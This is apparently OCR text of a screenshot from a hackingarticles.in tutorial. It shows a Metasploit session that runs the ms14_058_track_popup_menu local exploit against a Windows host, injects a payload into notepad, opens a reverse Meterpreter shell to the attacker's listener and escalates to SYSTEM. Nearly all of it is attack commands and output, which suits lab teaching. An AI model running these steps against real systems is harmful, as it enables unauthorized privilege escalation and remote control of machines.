 msf > use exploit/windows/local/ms14_058_track_popup_menu
msf exploit(windows/local/ms14_058_track_popup_menu) > set session 1
session => 1
www.hackingarticles.in
msf exploit(windows/local/ms14_058_track_popup_menu) > set lhost 192.168.1.107
lhost => 192.168.1.107
msf exploit(windows/local/ms14_058_track_popup_menu) > exploit
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] Launching notepad to host the exploit...
[+] Process 3792 launched.
[*] Reflectively injecting the exploit DLL into 3792...
[*] Injecting exploit into 3792...
[*] Exploit injected. Injecting payload into 3792...
[*] Payload injected. Executing exploit...
[*] Sending stage (179779 bytes) to 192.168.1.100
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete
[*] Meterpreter session 2 opened (192.168.1.107:4444 -> 192.168.1.100:49167) at 201
www.hackingarticles.in
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >